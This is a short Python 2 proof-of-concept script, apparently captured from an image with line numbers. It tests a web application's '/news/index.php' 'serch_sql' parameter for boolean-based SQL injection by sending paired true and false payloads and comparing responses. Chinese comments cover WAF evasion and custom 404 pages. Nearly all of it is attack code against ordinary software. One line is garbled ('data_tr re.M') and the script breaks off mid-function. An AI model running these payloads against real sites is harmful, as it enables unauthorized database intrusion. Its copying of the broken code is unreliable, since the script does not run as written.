 1 #!/usr/bin/env python
2 # coding:utf-8
3
4 import urllib2
5 import re
6
7
8 def verify(url):
9 payloadtrue = "{target}/news/index.php?"\
10 "serch_sql=%20123qwe%20"\
11 "where%201234%3D1234%20--%20x&imgproduct=xxxx".format(target=url)
12
13 payloadfalse = "{target}/news/index.php?"\
14 "serch_sql=%20123qwe%20"\
15 "where%201234%3D1235%20--%20x&imgproduct=xxxx".format(target=url)
16 try:
17 req = urllib2.Request(payloadtrue)
18 resp = urllib2.urlopen(req)
19 if resp.code != 200:
20 return
21 data_true = resp.read()
22 # 如果第一次请求没数据,说明可能是被 WAF 拦了或者是真的没数据
23 # 又或者是自己定制了一个 404 的页面(返回码是 200)
24 if not re.search(r'href=["\' ]shownews\.php\?lang=', data_tr re.M):
25 return
26
inn0team